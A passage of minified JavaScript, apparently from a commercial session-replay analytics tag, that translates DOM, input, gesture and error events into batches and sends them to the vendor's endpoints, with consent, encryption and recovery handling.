this.Xe[e]}):this.Xe={}}onBeaconSuccess(t){csArray.prototype.push.call(this.Gp,t)}onBeaconFailure(t){csArray.prototype.push.call(this.zp,t)}send(t){let e=Zr.toQuery({...this.Xe,ct:vo.UNCOMPRESSED}),i=this.iA(e,t);return i?csArray.prototype.forEach.call(this.Gp,n=>n()):csArray.prototype.forEach.call(this.zp,n=>n(this.Xe)),i}iA(t,e){try{if(typeof csNavigatorsendBeacon!="function")return!1;let i=csNavigatorsendBeacon(`${this.Ba}?${t}`,e||"");if(i)return i}catch{}return typeof navigator.sendBeacon!="function"?!1:navigator.sendBeacon(`${this.Ba}?${t}`,e||"")}}return s})(),Dv=(()=>{class s{constructor(t,e){this.w=t,this.R=e,this.Yn=Ne.ETR_DISABLED,this.Fa=Ne.ETR_PENDING,this.Vh=!0}getEtrStatus(t){t===void 0&&(t=this.R.getSession());let e=t==null?void 0:t.etrStatus;return this.qp()&&e===Ne.ETR_SAVED_SESSION?e:this.Yn}onEventTriggerRecording(t,e){switch(e){case ni.ETR_PAGE:this.Wp(Ne.ETR_SAVED_PAGE);break;case ni.ETR_LEGACY:case ni.ETR_SESSION:this.Wp(Ne.ETR_SAVED_SESSION);break}}onCollectStateChange(t,e){t===W.RECORDING_TEMPORARILY?this.Vh=!0:this.Vh=!1,t===W.ANALYTICS_ONLY&&e===Fe.ETR_ON?this.Yp(this.Fa):this.Yp(Ne.ETR_DISABLED)}Yp(t){this.Yn=t,this.Fa=Ne.ETR_PENDING,this.Xp(t),this.w.emitRecordingContextChange()}Wp(t){this.Vh?Number(t)>Number(this.Fa)&&(this.Fa=t):this.qp()&&Number(t)>Number(this.Yn)&&(this.Yn=t,this.Xp(t),this.w.emitRecordingContextChange())}Xp(t){let e=this.R.getSession();e!==null&&e.etrStatus===Ne.ETR_NOT_SAVED_SESSION&&t===Ne.ETR_SAVED_SESSION&&(e.etrStatus=t,this.R.setSession(e))}qp(){return this.Yn!==Ne.ETR_DISABLED}}return s})(),kv=(()=>{class s{constructor(t=100){this.rA=t,this.$a={},this.Xn=null,this.nh="original-resource-name"}onEvent(t){this.nA=t}processEvent(t){this.oA(t.resourceId,t.resource.hash,t.originalResourceName),this.aA(t)}flushEvents(){this.Xn&&csClearTimeout(this.Xn),this.Kp()}onSendStaticResource(t){this.aA=t}Kp(){if(!Object.keys(this.$a).length)return;let t={type:Y.RESOURCE_HASHES,date:$.now(),args:[this.$a]};this.Xn=null,this.$a={},this.nA(t)}oA(t,e,i){let n=e;i&&(n+=`?${this.nh}=${i}`),this.$a[t]=n,!this.Xn&&(this.Xn=window.csSetTimeout(()=>this.Kp(),this.rA))}}return s})();function xv(s,r,t){let{timestamp:e}=s;switch(s.domEvent){case"initialDOM":{let{initialDOM:i}=s,n={type:Y.INITIAL_DOM,date:e,args:[i]};t.emitInitialDomDone(n);break}case"nodesAdded":{csArray.prototype.forEach.call(s.nodes,i=>{r({type:Y.MUTATION_INSERT,date:e,args:[s.target,s.nextSibling,i]})});break}case"nodesMoved":{for(let i of s.nodesIds)r({type:Y.MUTATION_MOVE,date:e,args:[i,s.nextSibling,s.target]});break}case"nodesRemoved":{csArray.prototype.forEach.call(s.nodesIds,i=>{r({type:Y.MUTATION_REMOVE,date:e,args:[i]})});break}case"attributeChanged":{let{target:i,namespace:n,attribute:o,newValue:c}=s;r({type:Y.MUTATION_ATTRIBUTE,date:e,args:[i,n,o,c]});break}case"characterDataChanged":{let{target:i,newValue:n}=s;r({type:Y.MUTATION_CHARACTER_DATA,date:e,args:[i,n]});break}case"cssRuleInserted":{let{target:i,rule:n,index:o}=s,c=pt(o)?[i,n,o]:[i,n];r({type:Y.STYLESHEET_RULE_INSERT,date:e,args:c});break}case"cssRuleDeleted":{let{target:i,index:n}=s;r({type:Y.STYLESHEET_RULE_DELETE,date:e,args:[i,n]});break}case"cssRuleUpdated":{let{target:i,rule:n,index:o}=s;r({type:Y.STYLESHEET_RULE_UPDATE,date:e,args:[i,n,o]});break}case"cssStyleSheetDisabled":{let{target:i,disabled:n}=s;r({type:Y.STYLESHEET_DISABLED,date:e,args:[i,n]});break}case"shadowRootAttached":{let{target:i,shadowRoot:n}=s;r({type:Y.ATTACH_SHADOW,date:e,args:[i,n]});break}case"adoptedStyleSheetRegistered":{let{sheetId:i,cssRules:n,disabled:o}=s;r({type:Y.REGISTER_ADOPTED_STYLE_SHEET,date:e,args:[i,{cssRules:n,disabled:o}]});break}case"adoptedStyleSheetsSet":{let{target:i,sheetsIds:n}=s;r({type:Y.SET_ADOPTED_STYLE_SHEETS,date:e,args:[i,n]});break}case"adoptedStyleSheetRuleInserted":{let{sheetId:i,rule:n,index:o}=s,c=pt(o)?[i,n,o]:[i,n];r({type:Y.ADOPTED_STYLESHEET_RULE_INSERT,date:e,args:c});break}case"adoptedStyleSheetRuleDeleted":{let{sheetId:i,index:n}=s;r({type:Y.ADOPTED_STYLESHEET_RULE_DELETE,date:e,args:[i,n]});break}case"adoptedStyleSheetRuleUpdated":{let{sheetId:i,rule:n,index:o}=s,c=[i,n,o];r({type:Y.ADOPTED_STYLESHEET_RULE_UPDATE,date:e,args:c});break}case"adoptedStyleSheetDisabled":{let{sheetId:i,disabled:n}=s,o=[i,n];r({type:Y.ADOPTED_STYLESHEET_DISABLED,date:e,args:o});break}default:tt.error("translateDOMEvent: DOMEvent not supported");break}}function Lv(s){let r=Vv(s.data);return{type:Y.GESTURE_RECOGNITION,args:[s.targetId,r],date:s.timestamp}}function Vv(s){let r={type:Uv(s.type)};for(let t in s){let e=s[t];e!==void 0&&t!=="type"&&(r[t]=e)}return r}function Uv(s){switch(s){case Yt.DRAG:case Yt.FLICK:return jr.SWIPE;case Yt.LONG_PRESS:return jr.LONG_PRESS;case Yt.TAP:return jr.TAP;case Yt.PINCH_IN:return jr.PINCH_IN;case Yt.PINCH_OUT:return jr.PINCH_OUT}}function jv(s){switch(s.inputType){case"text":return{type:Y.INPUT_TEXT,args:[s.target,s.value],date:s.timestamp};case"select":return{type:Y.INPUT_SELECT,args:[s.target,s.selectedIndex],date:s.timestamp};case"checkable":return{type:Y.INPUT_CHECKABLE,args:[s.target,s.checked],date:s.timestamp}}}var Ra=(()=>{let s;return function(r){r.REQUEST_START="requestStart",r.DOM_INTERACTIVE="domInteractive",r.TIME_ORIGIN="timeOrigin"}(s||(s={})),s})();function Hv(s){return{type:Y.PERFORMANCE_TIMINGS,args:[{performanceTiming:Ra.REQUEST_START,timestamp:s.timings.requestStart},{performanceTiming:Ra.DOM_INTERACTIVE,timestamp:s.timings.domInteractive},{performanceTiming:Ra.TIME_ORIGIN,timestamp:s.timings.timeOrigin}],date:s.timestamp}}var Bv=500,Ca=0;function Fv(){return{processEvent(s,r){if(s.originalEvent.type===Y.PERFORMANCE_RESOURCE_TIMING)return Ca>=Bv?null:(Ca+=1,r({...s.originalEvent,date:s.timestamp}));r(s.originalEvent)},reset(){Ca=0}}}function $v(s,r){let t=[],e=!1;return{push(i){if(csArray.prototype.push.call(t,i),t.length===r.batchSize){this.flush();return}r.autoFlushDelay&&r.autoFlushDelay>0&&!e&&(e=!0,csSetTimeout(()=>{e=!1,t.length>0&&this.flush()},r.autoFlushDelay))},flush(){if(!t.length)return;let i=t;t=[],s(i)}}}var Gv=20;function zv(s){return $v(r=>{let t={visibleInViewPort:r},e={type:Y.TEXT_VISIBILITY,date:$.now(),args:[t]};s(e)},{batchSize:Gv,autoFlushDelay:1e3})}function qv(s){switch(s.videoEventType){case"play":return{type:Y.VIDEO_PLAY,args:[s.nodeId],date:s.timestamp};case"pause":return{type:Y.VIDEO_PAUSE,args:[s.nodeId],date:s.timestamp};case"seeked":{let r=s;return{type:Y.VIDEO_SEEK,args:[r.nodeId,r.newTimePositionInSec],date:s.timestamp}}default:return null}}var Wv=(()=>{class s{get pendingEvents(){return this.Ga.pendingEvents}constructor(t,e,i,n,o){this.Ga=t,this.w=e,this.De=i,this.gs=n,this.ms=o,this.Zt=()=>{},this.Kn=()=>{},this.Jp=zv(c=>this.Zt(c))}start(){var t,e;this.Qp=Fv(),this.Ga.subscribe(i=>{var n,o,c,u,d,p,g;let _=i,{timestamp:w}=_;switch(_.type){case"Legacy":{let T=_.eventType==="user"?(n=this.Kn)!==null&&n!==void 0?n:()=>{}:this.Zt;this.Qp.processEvent(_,T)}break;case"CustomElementRegistration":{this.Zt({type:Y.CUSTOM_ELEMENT_REGISTRATION,date:w,args:[_.tagName]});break}case"DomEvent":{xv(_,this.Zt,this.w);break}case"InputEvent":{let T=jv(_);(o=this.Kn)===null||o===void 0||o.call(this,T);break}case"inputEncryptedText":{let{target:T,value:D,encryptedData:V,encryptionMetadata:O}=_;(c=this.Kn)===null||c===void 0||c.call(this,{type:Y.INPUT_ENCRYPTED_TEXT,date:w,args:[T,D,V,O]});break}case"encryptedCharacterDataChanged":{let{target:T,rawData:D,encryptedData:V,encryptionMetadata:O}=_;this.Zt({type:Y.MUTATION_ENCRYPTED_CHARACTER_DATA,date:w,args:[T,D,V,O]});break}case"StaticResource":{let{url:T}=_;this.Zt({type:Y.STATIC_RESOURCE_URL,date:w,args:[T]});break}case"ResizeMaskedElement":{let{target:T,width:D,height:V}=_;this.Zt({type:Y.MUTATION_ATTRIBUTE,date:w,args:[T,"","style",`width:${D}px !important;height:${V}px !important;`]});break}case"Gesture":{let T=Lv(i);(u=this.Kn)===null||u===void 0||u.call(this,T);break}case"TextVisibility":{this.Jp.push(_.text);break}case"StaticResourceManagerEvent":{(d=this.De)===null||d===void 0||d.processEvent(_);break}case"screenResize":{let{width:T,height:D}=_,V={type:Y.SCREEN_RESIZE,date:w,args:[T,D]};this.Zt(V);break}case"viewportResize":{let{width:T,height:D}=_,V={type:Y.RESIZE,date:w,args:[T,D]};this.Zt(V);break}case"PerformanceTiming":{this.Zt(Hv(_));break}case"CustomError":{let T=(p=this.ms)===null||p===void 0?void 0:p.translate(_);T&&this.Zt(T);break}case"JSError":{let T=(g=this.gs)===null||g===void 0?void 0:g.translate(_);T&&this.Zt(T);break}case"VideoEvent":{let T=qv(_);T&&this.Zt(T);break}case"DOM_INITIAL_STATE":{let T={type:Y.DOM_INITIAL_STATE,date:w,args:[_.state]};this.w.emitInitialDomDone(T);break}case"DOM_PATCH":{let T={type:Y.DOM_PATCH_STATE,date:w,args:[_.diff]};this.Zt(T);break}case"warning":{tt.warn(_.message);break}default:tt.error(`WebRecorderEventTranslator: Event not supported (${_.type})`);break}}),this.w.emitInitialDomStart(),(t=this.gs)===null||t===void 0||t.start(),(e=this.ms)===null||e===void 0||e.start(),this.Ga.start()}stop(){var t,e,i;this.reset(),this.flush(),this.Ga.stop(),(t=this.De)===null||t===void 0||t.flushEvents(),(e=this.gs)===null||e===void 0||e.stop(),(i=this.ms)===null||i===void 0||i.stop()}flush(){this.Jp.flush()}onEvent(t,e){var i;this.Zt=t,this.Kn=e,(i=this.De)===null||i===void 0||i.onEvent(n=>this.Zt(n))}reset(){this.Qp.reset()}}return s})(),Yv=(()=>{class s{constructor(){this.Jn=20,this.Ui=0,this.B=!1}translate(t){if(this.Ui>=this.Jn)return null;this.Ui+=1;let{message:e,attributes:i,timestamp:n}=t;return{type:Y.CUSTOM_ERROR,date:n,args:[{errorType:"customError",message:e,attributes:i}]}}start(){this.B||(this.Ui=0,this.B=!0)}stop(){this.B=!1}}return s})(),Xv=(()=>{class s{constructor(t){this.za=t,this.Jn=20,this.ji=0,this.B=!1}translate(t){if(this.ji>=this.Jn)return this.za.stop(),null;this.ji+=1;let{filename:e,message:i,lineno:n,colno:o,timestamp:c}=t;return{type:Y.JAVASCRIPT_ERROR,date:c,args:[{errorType:"jsError",message:i,filename:e,lineno:n,colno:o}]}}start(){this.B||(this.ji=0,this.B=!0)}stop(){this.B=!1}}return s})(),Kv=(()=>{class s extends ze{constructor(t){super(),this.Be=t}subscribe(t){return super.subscribe(t)}onStart(){ut(this.Be,t=>{t.onEvent(e=>{var i;return this.Nr(e,(i=t.eventType)!==null&&i!==void 0?i:"browser")})}),ut(this.Be,t=>{var e;(e=t.start)===null||e===void 0||e.call(t)})}onStop(){ut(this.Be,t=>{var e;return(e=t.stop)===null||e===void 0?void 0:e.call(t)})}Nr(t,e){this.produceEvent({timestamp:$.now(),type:"Legacy",originalEvent:t,eventType:e})}}return s})(),nd=(()=>{class s{emit(t,e,i,n=document){let c=`${i!==void 0?`${i}`:`${s.cA}`}${t}`,u=s.createEvent(c,{detail:e});u!==null&&n.dispatchEvent(u)}static createEvent(t,e={}){if(typeof CustomEvent=="function")return new CustomEvent(t,e);let i=this.lA();if(i===null)return null;let{bubbles:n=!1,cancelable:o=!1,detail:c}=e;return i.initCustomEvent(t,n,o,c),i}static lA(){try{return document.createEvent("CustomEvent")}catch{return null}}}return s.cA="cs.tracking.",s})(),Be=(()=>{let s;return function(r){r.Visible="visible",r.Hidden="hidden",r.Blur="blur",r.PagehideVisible="pagehideVisible",r.PagehideHidden="pagehideHidden",r.ExitPageByNavigate="exitPageByNavigate"}(s||(s={})),s})(),od=(()=>{class s{constructor(){this.B=!1,this.gi=t=>{try{switch(t.type){case"visibilitychange":return document.visibilityState==="hidden"?this.oe(Be.Hidden):this.oe(Be.Visible);case"pagehide":return document.visibilityState==="hidden"?this.oe(Be.PagehideHidden):this.oe(Be.PagehideVisible);case"blur":return this.oe(Be.Blur);case"navigate":return this.hA(t)?this.oe(Be.ExitPageByNavigate):void 0;default:return}}catch{}}}start(){this.B||(this.B=!0,this.Uh(),this.uA(),this.dA(),El()&&this.fA())}stop(){this.B&&(this.B=!1,this.jh(),this.pA(),this.gA(),El()&&this.mA())}onEvent(t){this.oe=t}fA(){window.navigation.addEventListener("navigate",this.gi)}mA(){window.navigation.removeEventListener("navigate",this.gi)}Uh(){document.addEventListener("visibilitychange",this.gi)}jh(){document.removeEventListener("visibilitychange",this.gi)}uA(){window.addEventListener("pagehide",this.gi)}pA(){window.removeEventListener("pagehide",this.gi)}dA(){window.addEventListener("blur",this.gi)}gA(){window.removeEventListener("blur",this.gi)}hA(t){return t instanceof NavigateEvent?!t.hashChange&&!t.downloadRequest&&!t.formData:!1}}return s})(),de=(()=>{let s;return function(r){r[r.Active=0]="Active",r[r.Paused=1]="Paused",r[r.Stopped=2]="Stopped"}(s||(s={})),s})(),Jv=(()=>{class s{constructor(t,e,i=[]){this.Nr=t,this.Hh=e,this.yA=i,this.qa=null,this.Dt=de.Active,this.lt=[]}reset(){this.qa=null,this.lt=[],this.Dt=de.Active}disconnect(){this.Dt=de.Stopped}EA(){this.Hh(de.Paused),this.Dt=de.Paused,csSetTimeout(()=>{this.Dt===de.Paused&&this.Bh()},s.STOP_TIMEOUT)}vA(){this.Hh(de.Active),this.Dt=de.Active,ut(this.lt,this.Nr),this.lt=[]}Bh(){this.lt=[],this.Hh(de.Stopped),this.Dt=de.Stopped}pushEvent(t,e){if(e.isUserEvent&&(this.qa=t.date,this.Dt!==de.Active)){this.vA(),this.Nr(t);return}if(this.SA(t)){this.Nr(t);return}switch(this.Dt){case de.Active:if(this._A(t,e)){this.EA(),csArray.prototype.push.call(this.lt,t);return}this.Nr(t);break;case de.Paused:csArray.prototype.push.call(this.lt,t);break;case de.Stopped:break}}_A(t,e){return!e.isUserEvent&&this.qa!==null&&t.date-this.qa>s.INACTIVITY_TIMEOUT}SA(t){return csArray.prototype.indexOf.call(this.yA,t.type)>-1}}return s.INACTIVITY_TIMEOUT=5e3,s.STOP_TIMEOUT=5e3,s})(),Qv=2e3,Zv=(()=>{class s extends ne{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D=[],V,O,M,z,B){super(),this.E=t,this.G=e,this.wA=i,this.L=n,this.R=o,this.ye=c,this.mt=u,this.Ee=d,this.ht=p,this.J=g,this.Vt=_,this.Nt=w,this.Fe=T,this.Be=D,this.Zp=V,this.te=O,this.Mr=M,this.gs=z,this.ms=B,this.mi=0,this.yi=new nd,this.Dr={allowFromQuotaService:!0,allowFromSerialization:!0},this.tg=po(()=>{this.G.eventsCount()>0&&this.eg()},Qv),this.ks=P=>this.processBrowserEvent(P),this.Qn=P=>this.Ut(P),this.Wa=0,this.Zn=0,this.Ke=new od,this.Fh=!1,this.sg=50*1024,this.Hi=!1,this.to=!1,this.ki=[],this.Ya=new Jv(P=>this.Z(P),P=>{switch(P){case de.Active:this.AA();break;case de.Stopped:this.bA();break}},[Y.RESOURCE_HASHES,Y.TEXT_VISIBILITY,Y.API_ERROR,Y.JAVASCRIPT_ERROR]),this.ig=P=>{this.Vt.removeBatchInProgress(`${P.params.sn}.${P.params.pn}.${P.params.ri}`)}}init(){this.$h(),this.J.onLoad(this.ig),this.J.onError(this.ig)}AA(){csArray.prototype.forEach.call(this.Zp,t=>t.start())}bA(){csArray.prototype.forEach.call(this.Zp,t=>t.stopForInactivity())}$h(){var t,e,i;this.Fe.onEvent(this.ks,this.Qn),(t=this.ht)===null||t===void 0||t.onInputNodeToEncrypt(this.Qn),(e=this.ht)===null||e===void 0||e.onApiErrorToEncrypt(n=>{this.rg(n)}),(i=this.ht)===null||i===void 0||i.onUserIdentifierToEncrypt(this.ks),this.Ke.onEvent(n=>{if(csSetTimeout(()=>this.Bi("page-state",n)),n!==Be.Visible){if(n===Be.Blur)return this.ng();if(!this.Fh)return this.Fh=!0,csSetTimeout(()=>{this.Fh=!1}),n===Be.Hidden?this.ng():this.TA()}})}isRecording(){return this.R.hasValidSession()&&this.isStarted}ng(){if(!this.canSendEvents())return;this.Fe.flush(),this.Vt.saveBatchesInProgress(),ut(this.Be,c=>{var u,d;return ut((d=(u=c.getPendingEvents)===null||u===void 0?void 0:u.call(c))!==null&&d!==void 0?d:[],p=>this.G.addEvent(p))});let t=this.G.getEvents();if(t.length===0)return;this.Bi("pending-events",this.Fe.pendingEvents);let e=this.J.getQueryParams();e.rst=this.getRecordingStartTimestamp(),this.Zn=t[t.length-1].date,e.let=this.getRecordingLastEventTimestamp();let i=this.G.getCurrentRequestIndex(),n=i.getCurrentIndex();e.ri=n.toString(),this.Nt.removeQueryParams(),this.Nt.setQueryParams(e);let o=this.G.stringifyEvents();if(o.length>this.sg){let c=this.og();if(c.length>0){let u=Di(c);this.Nt.send(u)||this.Vt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:u}),i.increment()}if(this.G.eventsCount()>0){e.ri=i.getCurrentIndex().toString();let u=this.G.stringifyEvents();this.Vt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:u}),i.increment()}}else this.Nt.send(o)||this.Vt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:o}),i.increment();this.Nt.removeQueryParams(),this.G.clearEvents()}TA(){if(!this.canSendEvents())return;this.Fe.flush();let t=this.J.getQueryParams();this.Vt.saveBatchesInProgress(),t.rst=this.getRecordingStartTimestamp(),delete t.ri,t.hlm="true",this.Nt.removeQueryParams(),ut(this.Be,n=>{var o,c;return ut((c=(o=n.getPendingEvents)===null||o===void 0?void 0:o.call(n))!==null&&c!==void 0?c:[],u=>this.G.addEvent(u))});let e=this.G.getEvents();if(e.length===0){delete t.let,delete t.rst,this.Nt.setQueryParams(t),this.Nt.send(),this.Nt.removeQueryParams();return}this.Bi("pending-events",this.Fe.pendingEvents),this.Zn=e[e.length-1].date,t.let=this.getRecordingLastEventTimestamp(),this.Nt.setQueryParams(t);let i=this.G.stringifyEvents();if(i.length>this.sg){let n=this.og();if(n.length>0){let o=Di(n);this.Nt.send(o)||this.Vt.save({key:`${t.sn}.${t.pn}.last`,metadata:{...t,datatype:"json"},events:o})}else delete t.let,delete t.rst,delete t.ri,this.Nt.removeQueryParams(),this.Nt.setQueryParams(t),this.Nt.send(),this.Nt.removeQueryParams();if(this.G.eventsCount()>0){t.rst=this.getRecordingStartTimestamp(),t.let=this.getRecordingLastEventTimestamp();let o=this.G.getCurrentRequestIndex(),c=o.getCurrentIndex();t.ri=c.toString();let u=this.G.stringifyEvents();this.Vt.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:u}),o.increment()}}else this.Nt.send(i)||(this.Vt.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:i}),this.G.getCurrentRequestIndex().increment());this.Nt.removeQueryParams(),this.G.clearEvents()}blockSendingEventsFromQuotaService(){this.Dr.allowFromQuotaService=!1}allowSendingEventsFromQuotaService(){this.Dr.allowFromQuotaService=!0}blockSendingEventsFromSerialization(){this.Dr.allowFromSerialization=!1}allowSendingEventsFromSerialization(){this.Dr.allowFromSerialization=!0}canSendEvents(){return this.Dr.allowFromQuotaService&&this.Dr.allowFromSerialization}onIframeJavascriptError(t){var e;if(this.ye&&this.gs){(e=this.ye)===null||e===void 0||e.anonymize(t);let i=this.gs.translate({message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename,timestamp:$.now(),type:"JSError"});i&&this.ks(i)}}onIframeCustomError(t){if(this.ms){let e=this.ms.translate({...t,timestamp:$.now(),type:"CustomError"});e&&this.ks(e)}}onIframeDetailedApiError(t){this.ag(t)}onIframeRecordingUserEvent(t){for(let e of t)this.Ut(e)}onIframeRecordingBrowserEvent(t){if(this.isStarted)for(let e of t)this.processBrowserEvent(e)}processBrowserEvent(t){this.L.isCurrentPageviewValid()&&this.Ya.pushEvent(t,{isUserEvent:!1})}Ut(t){this.L.refreshSession(),this.L.isSessionValid()&&this.Ya.pushEvent(t,{isUserEvent:!0})}Z(t){Bt.general.nbEvents.increase(),this.G.addEvent(t),this.G.isThresholdReached()?this.pushEvents():this.G.isFull()&&this.tg(),this.cg(t)}cg(t){this.E.emitDebugEvents&&this.yi.emit("recordingEvent",{...t,typeName:Y[t.type]})}onStart(){var t;this.Bi("tag-version","15.163.0"),this.Bi("page-state",document.visibilityState),this.Ya.reset(),this.Ke.start(),this.initStates(),this.Fe.start(),this.mt&&this.Ee&&this.mt.subscribe(s.jt,e=>this.ag(e),{detailedEvent:!0}),this.E.emitDebugEvents&&this.yi.emit("replayRecordingStarted"),csArray.prototype.forEach.call(this.ki,e=>this.lg(e)),this.ki=[],this.Hi&&((t=this.te)===null||t===void 0||t.enableOnlineAssets(),this.Hi=!1)}onStop(){var t;this.Ke.stop(),this.mt&&this.mt.unsubscribe(s.jt),this.Fe.stop(),this.Ya.disconnect(),(t=this.te)===null||t===void 0||t.disableOnlineAssets()}clearStates(){this.Fe.flush(),this.tg.cancel(),this.pushEvents(),this.J.removeQueryParams()}initStates(){this.Wa=$.now(),this.G.getCurrentRequestIndex().reset(),this.mi=0,this.J.setQueryParams(this.wA.getRequestParameters())}pushEvents(){ut(this.Be,t=>{var e;return(e=t.flushEvents)===null||e===void 0?void 0:e.call(t)}),this.G.eventsCount()>0&&(this.isStarted?this.eg():this.G.clearEvents())}eg(){if(!this.canSendEvents())return;let t=this.G.getOrderedBatchSlots();for(let e of t){let i=e.batch.getEvents();if(!i.length)continue;this.Zn=i[i.length-1].date;let n=e.metadata.requestIndex,o=n.getCurrentIndex(),c=this.Wa>this.Zn?i[0].date:this.Wa;this.J.setQueryParams({pn:csString(e.metadata.pageNumber),ri:o.toString(),rst:c.toString(),let:this.getRecordingLastEventTimestamp()});let u=this.J.getQueryParams();this.Vt.addBatchInProgress(`${u.sn}.${u.pn}.${o}`,{...this.J.getQueryParams()},i),this.J.send(i),n.increment(),e.batch.clearEvents(),this.hg&&this.hg()}this.G.clearEmptyBatchSlots()}addInitialDom(t){this.G.addEventByTimestamp(t),this.cg(t)}ag(t){if(this.Mr&&(t.plainCustomRequestHeaders||t.plainCustomResponseHeaders||t.requestBodyAttributes||t.responseBodyAttributes||t.customRequestHeaders||t.customResponseHeaders||t.queryParameters||t.requestBody||t.responseBody)){if(this.Mr.truncate(t),this.ht){this.ht.registerApiErrorToEncrypt(t);return}t.customRequestHeaders="",t.customResponseHeaders="",t.requestBodyAttributes="",t.responseBodyAttributes="",t.queryParameters="",t.requestBody="",t.responseBody=""}this.rg(t)}rg(t){if(this.mi<s.RA){let e={type:Y.API_ERROR,date:$.now(),args:[this.Ee.anonymize(t)]};this.ks(e),this.mi=this.mi+1,rt.counters.networkRequests.count("collected")}}CA(t){t===ni.ETR_SESSION?this.J.setQueryParams({[s.IA]:s.ug}):t===ni.ETR_PAGE&&this.J.setQueryParams({[s.PA]:s.ug})}clearEvents(){this.G.clearEvents()}onCustomJavaScriptErrorEvent(t){var e;let i=(e=this.gs)===null||e===void 0?void 0:e.translate({type:"JSError",timestamp:$.now(),message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename});i&&this.ks(i)}onCustomErrorEvent(t){var e;let i=(e=this.ms)===null||e===void 0?void 0:e.translate({type:"CustomError",timestamp:$.now(),message:t.message,attributes:t.attributes});i&&this.ks(i)}onPageEvent(t){this.dg(t)}onUserIdentifierEvent(t){var e;let i={userIdentifier:t,date:$.now(),keyId:this.E.encryptionPublicKeyId};(e=this.ht)===null||e===void 0||e.registerUserIdentifierToEncrypt(i)}onEventTriggerRecording(t,e){this.isStarted?this.lg({eventName:t,eventType:e}):csArray.prototype.push.call(this.ki,{eventName:t,eventType:e})}lg(t){this.CA(t.eventType),this.dg(t.eventName),this.pushEvents()}dg(t){let e={type:Y.PAGE_EVENT,date:$.now(),args:[{eventName:csString.prototype.slice.call(t,0,s.OA)}]};this.G.addEvent(e)}triggerUnanonymizationConsentGranted(){let t={date:$.now(),type:Y.UNANONYMIZED_CONSENT_GRANTED};this.G.addEvent(t)}triggerUnanonymizationConsentWithdrawn(){let t={date:$.now(),type:Y.UNANONYMIZED_CONSENT_WITHDRAWN};this.G.addEvent(t)}triggerRecordingForSessionGranted(){this.Bi("consent-granted")}triggerRecordingForSessionWithdrawn(){this.Bi("consent-withdrawn")}activateOnlineAssetsOnNextPageview(){this.to=!0}getStaticResourceManagerStatus(){return this.te?{isStarted:this.E.useStaticResourceManager&&cc.isSupported(),onlineAssets:{activated:this.te.isOnlineAssetsActivated(),enabledOnNextPageview:this.to}}:null}resetOnlineAssetsOnPageview(){this.Hi=!1,this.to=!1}updateOnlineAssetsOnPageview(){this.te&&this.to&&(this.Hi=!0,this.to=!1)}onRecordingRequestSent(t){this.hg=t}getRecordingStartTimestamp(){return this.Wa.toString()}getRecordingLastEventTimestamp(){return this.Zn.toString()}onOptOut(){ut(this.Be,t=>{var e;return(e=t.releaseResources)===null||e===void 0?void 0:e.call(t)})}Bi(t,e){if(!this.E.emitRecordInfoEvents)return;let i={date:$.now(),type:Y.RECORDING_INFO_EVENT,args:e==null?[t]:[t,e]};this.G.addEvent(i)}og(){return this.G.extractEvents(Y.API_ERROR,Y.JAVASCRIPT_ERROR,Y.CUSTOM_ERROR,Y.TEXT_VISIBILITY,Y.POINTER_DOWN)}}return s.jt="RecordingService",s.OA=255,s.RA=20,s.PA="etrp",s.IA="etrs",s.ug="1",et([re("addInitialDom")],s.prototype,"addInitialDom",null),s})(),tS=(()=>{class s extends ne{constructor(t,e,i){super(),this.ae=t,this.Nt=e,this.J=i,this.Gh=!1,this.eo={},this.NA=n=>{if(n.length!==0)for(let o of n){let{metadata:c,events:u}=o;this.MA(c.rt)&&this.J.send(u,c)}},window.addEventListener("focus",()=>{this.recover()})}onStart(){this.eo={}}onStop(){}recover(){this.ae.recover(this.NA)}addBatchInProgress(t,e,i){this.eo[t]={metadata:{...e},events:i}}removeBatchInProgress(t){delete this.eo[t]}blockSendingLastMessage(){this.Gh=!1}allowSendingLastMessage(){this.Gh=!0}sendLastMessageBeacon(){if(this.Gh){let{ri:t,rst:e,let:i,...n}=this.J.getQueryParams();n.hlm="true",this.Nt.setQueryParams(n),this.Nt.send()}}MA(t){return!!t&&csString.prototype.indexOf.call(t,W.RECORDING_TEMPORARILY)===-1}saveBatchesInProgress(){csArray.prototype.forEach.call(Object.keys(this.eo),t=>{let{metadata:e,events:i}=this.eo[t];this.ae.save({key:`${e.sn}.${e.pn}.${e.ri}`,metadata:{...e,datatype:"json"},events:csJSON.stringify(i)})})}save(t){this.ae.save(t)}}return et([F("RecordingRecovery")],s.prototype,"recover",null),s})(),eS=(()=>{let s;return function(r){r[r.NOT_EXIST=2]="NOT_EXIST"}(s||(s={})),s})(),sS=8*1024*1024,iS=(()=>{class s extends ne{constructor(t,e,i){super(),this.De=t,this.fg=e,this.St=i,this.zh={},this.pg=new Set,this.ps=!1}initState(){Fh()&&(this.Ue=this.St.getRequestParameters(),this.DA=`${this.fg}/exist?${Zr.toQuery(this.Ue)}`,this.kA=`${this.fg}/putTag?${Zr.toQuery(this.Ue)}`,this.gg=Kr(async()=>{if(this.ps){this.gg();return}this.ps=!0;try{await this.xA()}finally{this.ps=!1}},300),this.De.onSendStaticResource(t=>{this.mg(t)}))}onStart(){}onStop(){}onIframeStaticResource(t){this.mg(t)}mg(t){this.yg(t.resource.hash,t.resource.data),t.nestedResources&&t.nestedResources.length>0&&csArray.prototype.forEach.call(t.nestedResources,e=>{this.yg(e.hash,e.data)})}yg(t,e){this.pg.has(t)||(this.pg.add(t),this.zh[t]=e,this.gg())}async xA(){let t=this.zh;this.zh={};let e=await this.LA(t);if(!e.length)return;let i=this.VA(e);await Promise.all(csArray.prototype.map.call(i,n=>window.fetch(this.kA,{method:"POST",body:n})))}async UA(t){try{let e=Object.keys(t);if(!e.length)return[];let i={projectId:this.Ue.pid,filter:eS.NOT_EXIST,hashes:e,touch:!0};return await(await window.fetch(this.DA,{method:"POST",body:csJSON.stringify(i)})).json()}catch{return[]}}async LA(t){let e=[],i=await this.UA(t);return csArray.prototype.forEach.call(i,n=>{let o=t[n];o?csArray.prototype.push.call(e,{hash:n,data:o}):tt.warn("SRM: received unknown hash: 